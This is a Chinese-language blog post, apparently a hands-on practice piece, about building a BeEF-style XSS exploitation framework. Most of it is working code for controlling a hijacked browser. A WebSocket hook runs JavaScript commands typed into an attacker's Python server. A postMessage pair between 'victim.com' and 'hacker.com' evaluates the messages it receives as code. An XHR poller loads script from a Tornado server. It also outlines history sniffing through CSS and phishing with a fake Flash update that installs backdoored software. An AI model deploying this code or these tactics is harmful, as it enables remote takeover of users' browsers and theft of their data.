0x00 简述
最近想练练手写一个类似beef的xss利用工具,找到一本神书 浏览器黑客handbook
其中引用了很多beef的源代码,做了很细致的讲解。
假设现在目标页面已经发现了xss漏洞,我们要对它进行控制和进一步的利用,最好还能像后门一样持久保存在用户浏览器中
关于xss利用:
-
信息收集方面: 目标IP 浏览器 操作系统,可以从http头中读取 ; 访问的历史记录 ,准备一堆常用网站,读取CSS 访问过的网站会有标记 ;
-
钓鱼欺骗 : 用一个flash更新图片铺满页面,点击下载带后门的软件;克隆目标正在访问的其他网站
-
实时控制 : 攻击者建立服务和目标浏览器建立器实时的交互,发送任意命令给目标浏览器,这也是本文主要针对的方面: XMLHttpRequest 轮询目标状态, 原生支持的websocket ,跨域的postMessage() ,隐蔽一些的 DNS tunnel 。beef中有一个dns服务器,python dns服务器 也要提上日程了
0x01 websockets
python3中引入websockets库 发现demo中使用了 async和await
async 用来声明一个协程函数 await 表示运行阻塞等待结果
python3.5中引入了协程
关于协程的理解:
-
区别于通常的函数调用,函数之间没有相互调用的关系
-
在同一线程中并行执行两个函数,在子程序内部可中断转而执行其他函数,不需要考虑线程之间的共享资源,锁,等等概念。
-
执行速度好于线程。
websocket.js
function hasWebsocket(){

    return !!window.WebSocket || !!window.MozWebSocket;

}

if (hasWebsocket()){

    try{

    var ws = new WebSocket("ws://127.0.0.1:5678/");

    }

    catch(err){

        console.log("no WebSocket server ")

    }

    ws.onopen = function(){

        console.log("socket open");

        ws.send("give me some command");

    }

    ws.onmessage = function(msg){

        f = new Function(msg.data);

        f();

        console.log("command executed")

    }

}

else{

    console.log("no WebSocket")

}
xss_websocket.py
#!/usr/bin/env python

import asyncio

import datetime

import random

import websockets


async def command(websocket,path):

    while True:

        payload = input("enter command>")

        if payload:

            await websocket.send(payload)

        else:

            print("waiting for command")

#        await asyncio.sleep(10)


start_server = websockets.serve(command, '127.0.0.1', 5678)

asyncio.get_event_loop().run_until_complete(start_server)

asyncio.get_event_loop().run_forever()

执行结果是这样的 可以输入js命令让目标执行
0x02 postMessage()
window.postMessage() 是另一个原生支持的跨域交流的方法。
我们先修改/etc/hosts建立两个域名 hacker.com victim.com
需要在victim页面建立一个iframe 通过postMessage()向hacker.com 传送消息
在hack.html中监听发送过来的消息
window.addEventListener(type,function,false);

window.addEventListener("message",receiveMessage,false);
victim.html
<!DOCTYPE html>

<html>

<head>

	<title></title>

	<script type="text/javascript">

		window.addEventListener("message",receiveMessage,false);

		var infoBar = document.getElementById("debug")

		function receiveMessage(event){

			infoBar.innerHTML += event.origin+": "+event.data+"";

			new Function(event.data)();

		}


		function post_msg(){

			var to_hack = document.getElementById('to_hack');

			to_hack.contentWindow.postMessage(""+eval(document.getElementById('v').value),"http://hacker.com");

		}

	</script>

</head>

<body>

	<div id="debug"></div>

	<div id="ui">

		<input type="text" name="" id="v" />

		<input type="button" value="send to hacker" onclick="post_msg()">

		<iframe id="to_hack" src="http://hacker.com/hack/xss/hack.html"></iframe>

	</div>

</body>

</html>
hack.html
<!DOCTYPE html>

<html>

    <head>

        <title>WebSocket demo</title>

    </head>

    <body>

    	<div id="debug"> Ready to receive data...</div>

		<input type="hidden" id="payload" value="alert(1)">

    	<script type="text/javascript">

			window.addEventListener("message",receiveMessage, false);

			var debug = document.getElementById("debug");


			var payload = eval(document.getElementById('payload').value)

			console.log(payload)

			function receiveMessage(event){

			    debug.innerHTML += "Data: " + event.data + "
 Orign: "+event.orign;

			    parent.postMessage(payload,event.orign);

			}

    	</script>

    </body>

</html>
执行结果

虽然还是有一个错误 但是每次点击按钮都会弹窗
xmlhttprequest
我们编写一个tronado 的hello world 服务器来给xmlHttpRequest响应。然而XHR受同源策略的限制只能发出请求而不能收回自己请求结果。
在XHR level2 中只要在返回头中加上 Access-Control-Allow-Origin 头部 指定可以访问的源就能实现
xmlhttp.html
<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
	<script type="text/javascript">

		function loadXMLDoc(){
			var xmlhttp=null;
			if (window.XMLHttpRequest){
			  xmlhttp=new XMLHttpRequest();
			  }
			else if (window.ActiveXObject){
			  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
			  }
			else{
			  alert("Your browser does not support XMLHTTP.");
			  }
			return xmlhttp;
		}

		var xmlhttp=loadXMLDoc();

		function Makerequest(url){
			if (xmlhttp!=null){
			  xmlhttp.onreadystatechange=state_Change;
			  xmlhttp.open("GET",url,true);
			  xmlhttp.send(null);
			  }
		}

		function state_Change()
		{
		if (xmlhttp.readyState==4){
		    if(xmlhttp.responseText!=null){
		    	//new Function(xmlhttp.responseText).();
		    	document.write(xmlhttp.responseText)
		    	}
		    else{
		    	console.log("responseText wrong")
		    }
		  }
		else{
			console.log("readyState wrong")
		}
		}
		setInterval(Makerequest("http://localhost:8001"),2000)

	</script>
</body>
</html>
hello.py
import tornado.httpserver
import tornado.ioloop
import tornado.options
import tornado.web
import os

from tornado.options import define ,options
define("port",default=8001,help="run on this port " ,type=int)

class IndexHandler(tornado.web.RequestHandler):
	def get(self):
		self.write("<script>alert(1)</script>")
                self.set_header('Access-Control-Allow-Origin','*')
if __name__=="__main__":
	tornado.options.parse_command_line()
	app = tornado.web.Application(handlers=[(r"/",IndexHandler)],
		template_path=os.path.join(os.path.dirname(__file__), "templates"))
	http_server = tornado.httpserver.HTTPServer(app)
	http_server.listen(options.port)
	tornado.ioloop.IOLoop.instance().start()
挖的坑终于补上了一个。。。
0x03 参考
1,讲解了postmessage和websocket的概念
http://www.ibm.com/developerworks/cn/web/1301_jiangjj_html5message/index.html
2,介绍python协程
http://www.tuicool.com/articles/fEryuyi
3,websocket 文档
https://websockets.readthedocs.io/en/stable/intro.html
4,《Browser hacker‘s handbook》